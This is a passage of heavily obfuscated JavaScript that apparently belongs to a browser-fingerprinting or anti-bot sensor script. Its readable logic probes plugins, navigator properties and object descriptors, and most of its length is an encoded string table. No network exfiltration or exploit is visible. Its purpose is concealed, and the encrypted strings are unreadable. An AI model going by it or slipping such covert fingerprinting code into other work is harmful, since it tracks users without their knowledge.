N1[zY()[xX(RT)].apply(null,[xY,kw,j8,UX])],hY()[k8(wq)].call(null,YV,LT))?hY()[k8(Ql)].call(null,Wf,Vm):Fw()[Ew(Y8)](qW,VB);}catch(wg){EY.splice(w3(xO,Oh),Infinity,dh);SY=Fw()[Ew(wq)](b9,Qh);}var Vc;return EY.pop(),Vc=SY,Vc;}break;case GZ:{EY.push(Lm);if(cO(sO(v8()[nO(UX)].call(null,sX,vY,Mw),N1[WL(typeof vX()[mg(qT)],Vl([],[][[]]))?vX()[mg(Ql)](fl,CX,GL,P3):vX()[mg(DG)].apply(null,[BG,nY,BT,G3])]))){var jX;return EY.pop(),jX=null,jX;}var bB=N1[vX()[mg(DG)](BG,nY,UX,G3)][v8()[nO(UX)].call(null,sX,Rh,Mw)];var Rl=bB[hY()[k8(dJ)](Hg,tT)];var Xm=bB[Kl()[AX(xT)](vY,tL,C8,Am)];var rX=bB[Fw()[Ew(bw)](NV,mV)];var bG;return bG=[Rl,WL(Xm,Y8)?Y8:HX(Xm,zc[Hq])?cG(Oh):cG(Ql),rX||Kl()[AX(Rh)](PL,JG,LL,Zg)],EY.pop(),bG;}break;case Z1:{EY.push(WG);throw new (N1[gJ()[rl(bX)].apply(null,[Nc,pg])])(vX()[mg(qT)](xg,BG,RL,BX));}break;case Zk:{EY.push(Rg);var Wh=function(JB){return l8.apply(this,[SN,arguments]);};var gV=[Fw()[Ew(VB)](n9,Mc),hT()[nm(M8)].call(null,N8,Wq,TT,cO([]),nY,rT)];var qY=gV[WL(typeof hT()[nm(Wq)],Vl([],[][[]]))?hT()[nm(Rw)].apply(null,[ZY,PG,pG,Rh,Cc,vL]):hT()[nm(RT)].apply(null,[JO,cO([]),t8,dO,Rw,rT])](function(Wc){EY.push(PX);var Mq=Wh(Wc);if(cO(cO(Mq))&&cO(cO(Mq[r8(typeof gJ()[rl(x8)],Vl('',[][[]]))?gJ()[rl(IT)](qT,Qv):gJ()[rl(Oh)](Ph,SB)]))&&cO(cO(Mq[gJ()[rl(IT)].call(null,qT,Qv)][v8()[nO(QY)].apply(null,[Jf,cO(Oh),mh])]))){Mq=Mq[gJ()[rl(IT)].call(null,qT,Qv)][v8()[nO(QY)].call(null,Jf,cO(cO(Y8)),mh)]();var JX=Vl(WL(Mq[r8(typeof zY()[xX(Oh)],Vl(v8()[nO(Hq)].apply(null,[f5,Eh,r3]),[][[]]))?zY()[xX(SG)].call(null,L3,IL,Hq,z8):zY()[xX(rB)].call(null,Ol,Sh,hq,Eh)](Kl()[AX(wX)](zq,F8,fG,HT)),cG(Oh)),LO(N1[gJ()[rl(HV)](TX,R8)](HX(Mq[zY()[xX(SG)].call(null,L3,IL,Hq,mh)](tV()[FT(fG)].call(null,jh,FB,W8,El)),cG(Oh))),Oh));var Yq;return EY.pop(),Yq=JX,Yq;}else{var KP;return KP=Kl()[AX(z8)](LT,pT,cO(cO(Y8)),LY),EY.pop(),KP;}EY.pop();});var wB;return wB=qY[hY()[k8(N8)].apply(null,[hI,gm])](v8()[nO(Hq)](cP,B8,r3)),EY.pop(),wB;}break;case SN:{var JB=JT[w2];EY.push(vg);var NT;return NT=N1[hT()[nm(Y8)](wq,Gh,KL,BT,FB,Tf)][Fw()[Ew(IY)].apply(null,[Ks,Mw])](N1[vX()[mg(DG)](NP,nY,PG,G3)][Fw()[Ew(bl)](ZV,MX)],JB),EY.pop(),NT;}break;case Js:{var zl=JT[w2];var Ch=JT[nI];EY.push(KY);if(qh(Ch,null)||HX(Ch,zl[gJ()[rl(Y8)](rB,Sh)]))Ch=zl[WL(typeof gJ()[rl(Cl)],'undefined')?gJ()[rl(Oh)].apply(null,[jG,Qm]):gJ()[rl(Y8)](rB,Sh)];for(var SL=Y8,CY=new (N1[hY()[k8(j8)].call(null,KJ,dP)])(Ch);mT(SL,Ch);SL++)CY[SL]=zl[SL];var Yl;return EY.pop(),Yl=CY,Yl;}break;case HP:{var RV=JT[w2];var qG=JT[nI];EY.push(EL);var IX=qh(null,RV)?null:m3(hY()[k8(wq)].call(null,BG,LT),typeof N1[gJ()[rl(fG)](ZY,MO)])&&RV[N1[WL(typeof gJ()[rl(BT)],Vl('',[][[]]))?gJ()[rl(Oh)](LJ,HB):gJ()[rl(fG)].call(null,ZY,MO)][WL(typeof v8()[nO(Gh)],Vl('',[][[]]))?v8()[nO(nY)](rm,PG,f8):v8()[nO(TX)](YB,UX,kL)]]||RV[WL(typeof vX()[mg(Hq)],Vl(v8()[nO(Hq)](MW,cO(cO([])),r3),[][[]]))?vX()[mg(Ql)](m8,Gm,Y8,Ac):vX()[mg(wq)](sh,fG,C8,nc)];if(m3(null,IX)){var LB,l3,tP,TO,PJ=[],x3=cO(Y8),PO=cO(Oh);try{var Aq=EY.length;var H8=cO([]);if(tP=(IX=IX.call(RV))[WL(typeof hY()[k8(SG)],'undefined')?hY()[k8(FB)](Ll,Nh):hY()[k8(tL)](cc,Tc)],WL(Y8,qG)){if(r8(N1[hT()[nm(Y8)].call(null,kT,dc,KL,Y8,FB,nL)](IX),IX)){H8=cO(cO(nI));return;}x3=cO(Oh);}else for(;cO(x3=(LB=tP.call(IX))[hY()[k8(mV)](JV,t8)])&&(PJ[v8()[nO(j8)].apply(null,[Bc,lV,P3])](LB[gJ()[rl(j8)](qB,Lw)]),r8(PJ[gJ()[rl(Y8)](rB,sJ)],qG));x3=cO(zc[Hq]));}catch(gX){PO=cO(Y8),l3=gX;}finally{EY.splice(w3(Aq,Oh),Infinity,EL);try{var pL=EY.length;var cB=cO(cO(w2));if(cO(x3)&&m3(null,IX[tV()[FT(fG)].apply(null,[wm,FB,qB,El])])&&(TO=IX[WL(typeof tV()[FT(Wq)],Vl(r8(typeof v8()[nO(cV)],Vl('',[][[]]))?v8()[nO(Hq)].call(null,MW,cO([]),r3):v8()[nO(nY)](kO,cO(cO(Oh)),xq),[][[]]))?tV()[FT(nY)](DO,Eq,CL,Ym):tV()[FT(fG)](wm,FB,JG,El)](),r8(N1[hT()[nm(Y8)].apply(null,[dO,M8,KL,wX,FB,nL])](TO),TO))){cB=cO(cO(nI));return;}}finally{EY.splice(w3(pL,Oh),Infinity,EL);if(cB){EY.pop();}if(PO)throw l3;}if(H8){EY.pop();}}var PV;return EY.pop(),PV=PJ,PV;}EY.pop();}break;case NI:{EY.push(Ic);var xL=Kl()[AX(z8)](LT,dO,EP,Ih);try{var Kh=EY.length;var Uc=cO(nI);xL=N1[r8(typeof Kl()[AX(MX)],'undefined')?Kl()[AX(dc)](tp,Eh,Vm,Hl):Kl()[AX(Rw)](fl,TX,Lh,j8)][WL(typeof Kl()[AX(Vm)],'undefined')?Kl()[AX(Rw)](n4,cO(cO([])),bl,ht):Kl()[AX(Hq)].call(null,Tc,cO([]),Vm,tm)][vX()[mg(Oh)](ZR,dP,Hq,JR)](Fw()[Ew(UX)](Ob,gm))?hY()[k8(Ql)](Lc,Vm):r8(typeof Fw()[Ew(lV)],Vl('',[][[]]))?Fw()[Ew(Y8)](AY,VB):Fw()[Ew(Ud)](Bt,mE);}catch(zE){EY.splice(w3(Kh,Oh),Infinity,Ic);xL=Fw()[Ew(wq)].apply(null,[rq,Qh]);}var hC;return EY.pop(),hC=xL,hC;}break;case lk:{EY.push(GC);var UA=sO(vX()[mg(bl)](zn,bX,zq,Pd),N1[Kl()[AX(bX)](pU,SG,Lp,x6)])||HX(N1[vX()[mg(DG)].apply(null,[TH,nY,x8,G3])][tV()[FT(S6)](jz,dP,sF,k4)],zc[Hq])||HX(N1[vX()[mg(DG)](TH,nY,x8,G3)][hY()[k8(wz)](AR,YC)],Y8);var ZS=N1[Kl()[AX(bX)](pU,xT,z8,x6)][v8()[nO(wz)](WF,bX,YU)](v8()[nO(lU)].apply(null,[ZY,FB,s6]))[Fw()[Ew(LT)](TX,Nc)];var DC=N1[Kl()[AX(bX)].apply(null,[pU,qB,TX,x6])][v8()[nO(wz)].call(null,WF,Rh,YU)](zY()[xX(S6)](fp,lt,nc,BT))[Fw()[Ew(LT)](TX,Nc)];var nb=N1[Kl()[AX(bX)].call(null,pU,sF,wq,x6)][v8()[nO(wz)].apply(null,[WF,JO,YU])](Fw()[Ew(EU)](x6,OC))[Fw()[Ew(LT)](TX,Nc)];var lz;return lz=v8()[nO(Hq)](xJ,cO(Oh),r3)[Kl()[AX(pT)].apply(null,[F8,Db,W8,MK])](UA?WL(typeof hY()[k8(N8)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[jC,ct]):hY()[k8(Ql)].call(null,UR,Vm):Fw()[Ew(Y8)](tn,VB),r8(typeof vX()[mg(M8)],'undefined')?vX()[mg(Lm)](Gh,Oh,lS,wz):vX()[mg(Ql)](HB,KJ,Tc,R3))[Kl()[AX(pT)].call(null,F8,cO(Oh),cO(cO(Oh)),MK)](ZS?hY()[k8(Ql)](UR,Vm):Fw()[Ew(Y8)](tn,VB),vX()[mg(Lm)].apply(null,[Gh,Oh,Wq,wz]))[Kl()[AX(pT)](F8,IT,cO({}),MK)](DC?hY()[k8(Ql)](UR,Vm):Fw()[Ew(Y8)](tn,VB),vX()[mg(Lm)](Gh,Oh,fp,wz))[Kl()[AX(pT)](F8,Rh,QY,MK)](nb?WL(typeof hY()[k8(mh)],'undefined')?hY()[k8(FB)](fE,wA):hY()[k8(Ql)].call(null,UR,Vm):Fw()[Ew(Y8)](tn,VB)),EY.pop(),lz;}break;case nI:{var DF=JT[w2];EY.push(TX);if(N1[r8(typeof hY()[k8(Rh)],Vl([],[][[]]))?hY()[k8(j8)](Qt,dP):hY()[k8(FB)](FU,TC)][Fw()[Ew(PG)].apply(null,[k4,pA])](DF)){var pb;return EY.pop(),pb=DF,pb;}EY.pop();}break;case RW:{var VE=JT[w2];return VE;}break;case VM:{EY.push(Gb);var rS=Kl()[AX(z8)](LT,mh,GL,Zg);try{var Mn=EY.length;var pn=cO({});rS=r8(typeof N1[hY()[k8(Rh)].apply(null,[SC,IA])],hY()[k8(wq)].call(null,tU,LT))?hY()[k8(Ql)](mw,Vm):Fw()[Ew(Y8)](vO,VB);}catch(PE){EY.splice(w3(Mn,Oh),Infinity,Gb);rS=Fw()[Ew(wq)](Ug,Qh);}var sb;return EY.pop(),sb=rS,sb;}break;case Xv:{EY.push(BG);try{var Yt=EY.length;var vS=cO({});var Kp=Y8;var R4=N1[hT()[nm(Y8)](fp,Oh,KL,JO,FB,gH)][Fw()[Ew(IY)](rF,Mw)](N1[hY()[k8(fG)](qC,Qz)],gJ()[rl(z8)](TH,Wz));if(R4){Kp++;if(R4[gJ()[rl(j8)](qB,n4)]){R4=R4[gJ()[rl(j8)].call(null,qB,n4)];Kp+=Vl(LO(R4[gJ()[rl(Y8)](rB,HR)]&&WL(R4[gJ()[rl(Y8)].apply(null,[rB,HR])],Oh),Oh),LO(R4[hY()[k8(SG)](M6,dA)]&&WL(R4[hY()[k8(SG)](M6,dA)],gJ()[rl(z8)](TH,Wz)),Ql));}}var Mp;return Mp=Kp[v8()[nO(QY)](Hn,cU,mh)](),EY.pop(),Mp;}catch(Xr){EY.splice(w3(Yt,Oh),Infinity,BG);var nE;return nE=Kl()[AX(z8)].call(null,LT,lS,lt,DA),EY.pop(),nE;}EY.pop();}break;}};var Vl=function(FH,K6){return FH+K6;};var JE=function(j4){return N1["Math"]["floor"](N1["Math"]["random"]()*j4["length"]);};var BF=function(){return Tl.apply(this,[J,arguments]);};var JC=function(){return Tl.apply(this,[Z1,arguments]);};var hF=function(){return ["VRS!\",U","%D","F>ME","y#LE \"0ST${SLF4 <A","]7WR2ZB","7<Qr9JRC","IP75+","sR^d\x005DH3V","QT ",">\x40EAJVS6)\x40P2AT:Tn*<0KT","PH","8AR","*\x40EJRI\x07F(","p5PO\n^)h&:<FE","F097`I&VCHH*<VD:P","HC\\O","B6\"6W",")DC%A`TS","5WR","!AP","-$<H","S","AHIS+\"yLBvEJ^C=p+P_8MH","H","JB5TS","HAs","H","","D+=)IT\"A","J->-z","VIO","r","\x3fCB5VCU2F*&8V","e","TD3V_","","Y","GI]U)\x008VB!KT","<IT;AH\brs= <","W(1-C^$I","7<Q","CP\x3fHCzU KE","yH(58K","","\fUO\\\"%7FE\x3fKH\\OYUm++\x40E#VH\\OL\"%7FE\x3fKH^LS= <JWvw_YKbv{VH;FIL0))\x40^0uVH(~0QT$ERINA1>:QX9J\b\nU!$,W_vP_\f^Ad$$W#JE\bRIl$p^C3PSUQSbv{CD8GRTym-\\A3K\x40\\h\bJ&\x3f5\"\nEUS6%:Q^$Ah\bJ&\x3f5\"Ah\bJ&\x3f5\vA$KRO\bW!o{VH;FIKS= <JWvP[POYUm-\x3fP_5POUQUly\"\x07D%AON\'${CkBSXN+>q\fJ$AR\tI\x07!-bSP$CA\x40\f\v*mG[3GRRKH0\x3f-\\A3\bIAU_O%#R_VI\f^S=|0~4NCO_C!60KTVI\f^S=,%CD8GRT0|+\tT_R\'I,!~/D]#A[PZL\"%7FE\x3fKH^LS= <JWvw_YK{ HS9H\x07F]Ry1wLE3VG\bT[8reX\"ATOUf|:PxEUUn05+DE9VZ\x001g%# KRPCZH6ruI\f7\nRhU->>qP1XZ^{1S+-WX8Cr\\S\"%7FE\x3fKH\\]YSh\"u\x40-VC\bNId;OT5P\b^N*5\tW^&AT\bBYSh\"u^G7HS\v!>,HT$ED^Kt|:J_0MA\tIE(5czSTOE(5c+\r\n\b`z9$+\\J0\f]Sm-:DE5L\b\nAy6,KR\"MI\v6|<\fJ$AR\tI\x070\v+x\f3Y[ND096K%\fRPI]Bh>p^G7Vb\"wUC9PI\bBBd97VE7JET\x072o+GzE3YB\'$wFC3ER\t4\"6Q^\"]V]Ry><R<\fH\x00G*zmk+\x40E#VH\\RYFhrL_ KM]\\215PTlh\b\v1y$\f7Y\x40\tUS-\x3f7Y~P\n\x3f$+\\J$AR\tI\\0))\x40\vtJIVKf|8WVlP\bZKl\"u\x40+YEOOl$p^C3PSU\nS= <\"LTLS\v%\">E+Y[U% dV\n ET\\KL\\9k\x3fP_5POUQQly\"XW#JE\bRId)q\fJ+BSXN+>yA_[\nZ\x07#m\"X\n0\fAPN]\"%7FE\x3fKHT\nU!$,W_vPNH\fmk/DCvI3YB\'$wBT\"tTOS= <jWzSWJl=qk\ryUJPbv.\fkJ\x00ZT_D%<5\rFzQZY\x40y\'pG7V\t4\"6Q^\"]V\x07\t4\"6Q^\"]V>E.5:Q5VCO#ybCD8GRT\x07x-\fJ\rHChr-MC9SPB0%+K\v\n\x40I4F\'8q\rW#JE\bRIl\"p^W~P\nYA1>:QX9J\b\nU!$,W_vPNH_x->/JZ3\fTPOXZmy$\f+BSXN+>y]$\bCU\x40R*3-L^8HTR]Fh%uF-RG,x+~X\v\bTPZX-6q\x07E>VI\vPy<wQH&A\x07MUd6dI7VAPHLAj&8ID3TOU*p*tKD^SfmdQ%\r\x00ZT_D%<5\rBzy#ZF-${\f3\nTHK25qV\t{G\vZSm~-MT8\fND096K\"\r]SI!(-\x07\"\bSPXXZm|qCD8GRT0y\"KtPNTh$uP5\r[UKBj\"<V^:RCTHX\t08<K~BSXN+>qQ-B\b\nZR!m-\tD~B]\"%7FE\x3fKHTOX\\65-PC8HTO6\x3f.\x07\"\bSPXXZmy$F:\nG\\XZ21+PmM\bSThrL_ KM]\\215PTlBSXN+>qQ$\r]ND096K9\f\x07IS1\"7_3SYA1>:QX9J\x3f>qQ$\bCPTXZmy$WT\"QT%o8\vE>AHTT]Hmj6\r+Y]I\'$0J_vh\b\v!y\"SP$HAR7 <KU3\x40u\bZSfk+\x40E#VH\\]I\'$0J_~K\n\nN\"x{\x40I3GS\bR\x40fmd_PNT\x07*5.t$VIS`!><WP\"KT\\R\x07%<+\x40P2]NI->>\x07mM\x40TH) 5\x40E3\x40ALIm+0CtPNTymdJ\"LTLQN\"<QD$J]\nZR!j/JX2P_I!jxL+BI\t)5-M^2IP^_F67dL\nm\r]\nZ\x07%m<\vU3HCZB9\x3f\rP_PIQRyqD3\r]YRm+0C#AKXD+>-L_#A^R6>yPL+M\x40TB<${\fkA\b^O+4p\x40%AH\b\t#<KEkA\bI!<*\x40\x3fB^OU+\'{\fkA\b^O+4p^X0\fNW!>=\x40UPGOSym7\fE>VI\vf36HA:AR_S\v!~8WVmA\bRW%$:Mt.GC\fOH*x<\vP$C^T!r+\x40E#VH^L!~4\x40E>KBZ\t%2+PA\"\f^R6>{\tTxETJIyr<]T5QRU&8W5NTO]Uh5pX0\fTJ%<{\fkG\b\bBBm+0C8CR_I!o{F^;TJOCfj{VD%TC_C9<IUt\bERZ\x40ymdU5KH\bRR!k+\x40E#VH\x07MK15cF7VAP_I!j<\vU9JCFSS,\"6Rk^458TW(5-\x40Ut\bCRVS,\x3f=\"LTLS\v!~8WVkG\bI9-$CD8GRT\x07x-\tC_PIQBy\"wHT\"LI0~0QT$ERI*Bk0C KOAym7\fC3PSUQUj4<IT1ERR(<u\x07E>VI\vLy5ExMRIS+\"wWT\"QTW6~4\x40E>KBAB0%+KzV\bI2\x3f0Af\byTO]Um|{QY$KQ^L6~4\x40E>KBUG\r65-PC8\x07Abx+\v\\3PN_L08+JFt\bTRZ\x40y><R]V~U+\"q\x07e>AOU%$6W2KCH0p)W^ MB\x07crr\x40t^O+4{\fzT\nZ\x07+m1\r_zP\bOU%$6W$\nG\\X-6q\x07E>VI\vLy\x3fwQH&A^R6>yW;ARTf$1W^!\nU#m6\vP$C\nB(5>DE3H\tW\v4k/DCvMU#k+\x40E#VH\\RNNj46KTi\fT\'O_U!#,IEEKfLNj&8ID3\bTRU_0m-\v_3\\R0T\vf\"<QD$J]LUj=<QY9\x40\x00Z\t)5-M^2^\tSf|+\vP$C\nTCd`p\tCx\x40C^F05dKD:H\n\fKN~x+\v\\3PN_L08+JFt\bTRZ\x40y><R]V~U+\"q\x07X\"ATOUd\"<VD:PHQI+$yD_vKD^SfyuW2AJ\\S!m7P]:\bVUFR*3-L^8iTOX\\21+Ck_RB=H\'j-~\vYMId$$\nEOO\b\x3f:E\r{UC\x07->yQp\fTR]I%<5\\}9G\b`Czh\"wDW\"AT0T0\vjxzPNH_S6)KE$MCR78qW+BSXN+>yv\"\r]\nZ\x076m-\vR9IV^N+>%YJ+TRO\bW!m{K^$IG]C!<<QTvV\bI\v0~:J\\&HC\bRIy\"$CD8GRT\x07.x-\fJ\"LOU=7QC\x3fAUA`\nS6)JRlTT9\ruQ0KT9ZOluQY\x3fWPON7~+\x40B3P]\vXZ\"%7FE\x3fKH\\uYSm+0C\"\r]\nZ\x076m-~D\vO65-PC8TRXK(x-\f\n\x3fB^]I\'$0J_t\bBB+6yQ8A^\bB0%+K\"OPN78k\"\nJUS,yp^G7V\\h>dCD8GRT\x076xp^W9VGZBx$wIT8CR\x00XN\"x6\vR7HJTO]Bmy+\x40E#VH\\I_Q%<,\x40\f\"C!\t \x3f7\x40\fw\n\x00B0%+K$\nPWBy&6LUv\nH*5dzV[GIS1\"7_xJCOLI9-+\x40E#VH\x07U_0jXL0QHOH*p\r-VC\bNI\x3f&8ID3PR\x07t|=J_3\x07LF\fU!$,W_v]\b\fIS+$ UTk\x40\n\vf36KB\"VSOUf|\"SP:QCF_]D+>\x3fLV#VGWe`$\f\x3f\fBPH*#-WD5PI]\\215PTl]\nTA-7,WP4HCFAZm| \vU\x3fWVZ\bi%=<W~\x40\nS`!><WP\"KT:ND096K\bCRR`!><WP\"KT:ND096K\f0QHOH*x-\fJ ET\\IL\"%7FE\x3fKH^LS= <JWvP\x00ZO_D+>*QC#GRIJU!$,W_wTZYUymd\\M*aUU%$6Ww#JE\bRIfmd$\nBHK%)D\\3XZF)5p\fLzA\bZLy6,KR\"MI\x3f\"<QD$J3YB\'$wVT\"tTOS= <jWikD^Sj#<Qa$KRO\bW!\x3f\rEz\x40F\t)W^\"Ky#\v\"x-\t]zaUU%$6Ww#JE\bRIfyp\tExTTOS= <~4NCO_D658QT~FPO\f\v!~8RC7TND096K\"\r]^R6>\"zn7SGOKS9-u`.\nVTH0))\x40zBU+$6QH&A\nYA1>:QX9JU\x40B0%+K\"LOFXh5wdB/JE5OU%$6W\f.\bCRZ^*3dCD8GRT0|+\t_zK\n\nQ+9=kW-m\tW^;MUJQ%\"yD\f8AQ\\CYTl$uW8\bIU\"<QD$JT57\x40C7PI}I\'$0J_~VCZKFj><]E~\r\b\bSIlx\x3fP_5POUYSm++\x40E#VH\\O_C+><ExRGN%~7\x40I\"\fXZhqGzB\vf<KT$ERISh6qG#\bND096K_TOU*p-MX%YU&|{Q^PTUhx\x3fP_5POUY\x3f\"<QD$J\'TM!3-v3JCZH6\r{X\bCRP^7m\x3fP_5POUYSm+/DCvV3YB\'$qQzA\'fJA+\"qSP$H\\R\x076y<\vA#WNTUX65-PC8CRIQ!\"*\x40\b\x40\tUS-\x3f7E~\r]T5wIT8CR\x00X\\21+_kA\b\fTmk0C8O65-PC8RRMK15dK\"\nBUeauQL$AR\tI\x070~=J_3\x07LZ9|<\vG7HSHLih:wUC9PI\bBBy+:J_%PT\tXH6j3\tC3WC\bR*3-L^8\fRU\x40Al$1LBxTTMLh$1LBxJCOLh$1LBxWCOLS,9*\vn%AH\b\x07H-4y\"LOH*5d\x00zPNH_C!<<BP\"ANKh$1LBxIC\bSCyr7\x40I\"\n\bSTj1+B\f KOA\v080V\"V_9UU-5*\vW9VcXyuEBI\x07F6p+X8RRf${\fkV\bSU$qpIRXK(x-MX%\bTUW-#D~TRHN\'5q\x00TON7\v+x\f KOA9|*Q^&\x40\tUS-\x3f7\r-PNH_C+><fPIQSy$1LBxPT~S69<Vjfy\bTW(5-L^8OSS,\"6Rk\b^45pQY$KQ\\O_F67bWT\"QTO-#wWG7H[P_T41-FY\\EKN+>cCD8GRT0y\"LW~PNH_C+><\fE>VI\v21+CkPNHJA1>:QX9J\v*y\"WT\"QT\t0))\x40\ftPNTh1wDC1RPI_I!(-TzJ\x00Z\t)5-M^2^\tSf|+\vP$C\nTCd`p\twJ[T21+_kPNH_S6)KE$MCB*7-MgHBAi}7\fJ ET\\RLS,9*\vE$]cON!#KlzEH) 5\x40E\x3fKHGRf\"6JEtAR_S6)JRVC\bNId5q\x07T8\x40U\x00Al9wQC/hI\x07LS,9*\vA$APU\x40\x07F6p,^xGGWYNhr:DE5LjXSh3dJ5EJ\vf60KP:H_0Tmk0C#\x00\nN\"x-MX%\nV^\x07-~:DE5LjXXU!$,W_vAF031i^5\b\x07LJN\"x-MX%\nV^\x07-~\x3fL_7HJwDm\"<QD$J\t\"97D]:]jXXZ!<*\x40\x3fB\t\nN\"x-MX%\nV^\x07-~:DE5LjXXU!$,W_vAF031i^5\b\x07L\fB(#<^X0\f\x07O6\x3f._3S9IH6x{QC/U\bZB)57Q!MRTSd38QR>IN*15IHt\r]YS,9*\vA$AP\x40R_A->8I]/hIB0%+K3\fOR]I%<5\\}9GF\fZh1;WD&PND096K\"\bTU\x40H6x/DCvA\bSTj$+\\t8PT^\t(57BE>\tG^Otkt\bT_PIQIy$1LBxPT~S69<Vj3y]YIj$+\\}9GAON7~)WT \x00F(<qKtBOZK=6F\x00\bSTj +\x40GjJ\bRF(< i^5\r]\nZ\x07-m7S$AGF\fNbvq\x07S$AGLy$%Y5KH\bRR!rd\f\"\r\x00ZR_S6)JRjTZy9wCX8EJB=H\'v\rXkJSWX21+PkMH) 5\x40E\x3fKHF\x40\f65-PC8GRO\bW!m-\tPxET\v-oqQY\x3fW\b^O+4d\x07_3\\R^O-#wKT.PN*15IHKEPKX080V5KK\fWS!x8\fLzGIKB05cCD8GRT0|+\fJ\x3fB^OU+\'{\fkP\b\bBBm$1W^!RRZ\x40\"<QD$JIF/rd\f\"\nRK[8r:J_\"MH\t^Sym-\vE/TCCON7~7\x40I\"RRZ\x40~r+\x40E#VH^L0~-\\A3\bSTj\"/D]kPNH_F67dQ7VAPON7~4\x40E>KBAB0%+KzPNH_I!(-3JB^K*\x3f+HP:A\t0))\x40pV\x00ZO-#wKT.P]W9|\x3fL_\x3fWNF]I\'$0J_~P\x07]Ul&8W$RR\t0\" `_\"VOH_K!>>QY{L}tW-RG080V\"V_9UU-5*~C\vO\t\"97D]:]jXLy$pWT\"QTO-#wF^;TJO!~:J\\&HC\bRIh5wDW\"AT0Thq\x40zT[F031W#JE\bRIl$p^W9V\nZ\x076m-MX%\nRB4I0\"0\x40BxHC\\OiabWkQ\x3f&8W3RR\t0\" `_\"VOH*Uk0C3\nRB=H\'mdE_PIQIy5wF^;TJOH*k0CtPNTymdK\"]V\nQ%\"yJ\f8\nG\\Jtl5pXC3PSUQH9--MC9S^\x07\"+JC~OW\x40%<yFP\"GN\\ZS!=)QY\n^B#1-\x40h\x3fAJR*3-L^8\fRPI]Bm++\x40E#VH\\ON7~=\x40]3CG\b^L\\-$<WP\"KTFuYSm|+\x40B#HR2ZB~\"uKT.PjXKB9|{KT.PALS,9*\v\\3PN_Wl$1LBxET\x07H-4yzT[Z\"%7FE\x3fKH\\^YSh\"p^8QJLU8,+ExHC\\Omv\rCkP\b^\x4008pW9V\nZ\x07!mi\t_kJC\v0U61 \rCC\x40IJBo{pKj3y\b`z\"<QD$JFR*3-L^8HTO]Uh5uK9\bOPZX\\0\" ^G7V\t|-\rqDzG\t\x07F(%<XR7PE\x3f\"<QD$J\nTCd5qQ+Q\bTB{\"qFltTVT!~+\x40B9HPj$1\x40_~J\n\fA1>:QX9J\x3f\"<QD$JND096K_PIQUy$1LBzAIR)57QBmVC\bNId><RVIRBlx\x3fP_5POUYHh9p^G7V\t% )IH~V\nJA1>:QX9J\t\x3f>qD9\bOPN]Dhr7\x40I\"\n\b\fA1>:QX9J\x3f>qD9\bOPN]Dhr-MC9SPOXZ1x/JX2UFX9-6KR9JHX\"%7FE\x3fKHT\nQ%\"yQ\f9\fTT_J%\"2\r0QHOH*p-\r__PIQN\"<QD$JX\t3\"8U~BSXN+>qQ-BIJm#.LE5L\bU!&dQ8A^\b\nD%#<lVC\bNId9dK&KT\bH*|-\vEfOPO_I!(-zBSXN+>q\fJ ET\\OLHl\"q\f;ETYA1>:QX9J\bX\\21+_zM\n\v\'|5\tWzW\n\v2| \tUzC\n\v&|\tIzh^R6>yW\nQZl6,KR\"MI\x3f66WmLS\'8qQ&VC\n\t*5!Q-GG^Q~\"<QD$J\tR*3-L^8\f\x07Rex{F^8JCOH*r0K8EP\\S+\"p\fC3PSUQI1<5G7V\bF29>DE9V\bTI!3-L^8\bTAO_B\"6<FE\x3fRC(BBh5dQ$PRGIS1\"7~CzAtj<i\tFC\v0~-\\A3XZ^UK(rX7\x40\tUS-\x3f7\r-VC\bNIl1dJ$\fRVU/xqCD8GRT\x070xp^C3PSUQUlywRC7TT]I\'$0J_~P\x07]Ulkb\fB!MRSYSj +\x40GkP\b^\tSm+:DB3FRf%*\x40CCCO5F01{L_vJG\nRF0\x3f+\fJ\"\nHCvk;WT7O[^R6>yQ7FT\tKf\"<QD$JPUK(ybFP%ANB0%+K\"\nGIW0x{WT\"QT]I%&0BP\"KTRNB6>\x40_\"`G\bZ_\x40!$LV>aH\bIW=8ID3W\'U%>=VzKYK!ru\x07P$GNOD0%+\x40zDOB7#{\t;KBWS\vf 5DE0KT]4<8QW9VK*^T-\x3f7\x07tQG:NK5+VX9JPH3fm\x07tBSW\'B6#0J_MU\b,mk:DB3FXT!r<KUtTOU*p-\vB\"KVT\fZm|-\fL\rUW4< \rE>MUPZ\x401=<KE%\r[PRLA1>:QX9JU\x40B0%+K7\nG\fK^l$1LBzETNB*$*\fLzJND096K_PIQSy+$\tCk_[GO^\x3f&8W3HLQh\"6*FC3AH\x3fZQ%#qf\r\b^d+>-\x40I\"\f\v^\x40(rp\t_kA\b^b<$<KB\x3fKHT&bzU3FSdB*4<WT${O]mk-J AHT!~>\x40EETVS!\"qKjk=h:b\x00`kt#l4ep\tC3JBIU~5wBT\"tGZB05+\r_xqh1z\"lwt`c.~#xb}Y\nZ\x07+m7\x40Fvk\x40HU!57fP8RGA\vtywBT\"gIO_0x{RT4CJNX\v-m6\vV3PcOI796Ktsc>|=x 5;PV\tVC_U!\"L_0KU\x00\x3f&<KU9VFT_\x40!$\tDC7IC\b^-~\fk|wm9.qjc\tsc>|=h\"<KU3VC\tKHj7<Qa7VG^B6x0\vdig/p4ckuvc.d&b\fL+BOZK=++\x40E#VH\x07\\R57A^$RRMI \x3f+YM8QJW1<KU3VC\t657AT$AT\x00GR(<uBA#pUH6j+\vG3JBIC[8>,I]zCV\t\t#B*4<WT$TRII 5+\x40CdXZNK9-$\tExJCOLh\x00+J\\\x3fWCRZKl\v0\rzJUfX\t\'1-FY~\f\x40\tUS-\x3f7\r-VC\bNI\r$\fmGG^Q~\"<QD$J\t757QPWLA1>:QX9J\b\nN\"xWC7]\bH0U61 \rE\rTOU*p-X\tEUG\rA1>:QX9J\b\x3f&8W3H\tWy$fKD:H^NC!60KT2\x07AO\bW!\x3f\x3fb/IDWW0\v\n\\\\4KJRRB61-JC\vXZ\b`Sg9-\x40C7PI,-6qKD:H\x07A^X\\21+_zK\n\v1mx5\x07LeabQC/_Ol5d\x405EJm~7\x40I\"\bALUm+0CFLX!yx\f3\rTOU*k:gYCH\x07\"\x3f+\r\nw\fEA-~:D]:\fCU_C+><\fp\fSRKT,x7\vG7HS]Rj<<KV\"L\x07A3d[ZD,x-\fJ:\x07L0-\x3fL_7HJ\x40U=+0CwG\x00ZUK(qd\x40$AR\tIbx8TxVC\bNIlyujS<AE\bemdDVC\bNI960KP:H_\x07R(y-MC9SF\fU!$,W_vQ[.\v\vy%YW#JE\bRIl$uW-M\x40TOX\\-6q\x07B\"VO\\Sy$ UT9B\bB0%+K3\fRPIX21+_kkD^Sj +JE9P_\f^_S+-WX8C\bZKl$p\vB:MEI\viap